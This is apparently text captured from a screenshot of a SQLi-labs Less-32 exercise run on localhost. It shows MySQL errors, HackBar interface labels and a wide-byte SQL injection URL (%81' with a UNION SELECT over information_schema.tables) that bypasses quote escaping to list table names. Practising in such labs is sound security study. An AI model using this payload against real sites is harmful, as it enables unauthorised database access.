 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\software\phpstudy_pro\WWW\sqli\Less-32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'security\' -- ' LIMIT 0,1' at line
1
引号被转义了，可以采用ascii十六进制来表示
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=\'security\' --
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security'  --+
Split URL
Execute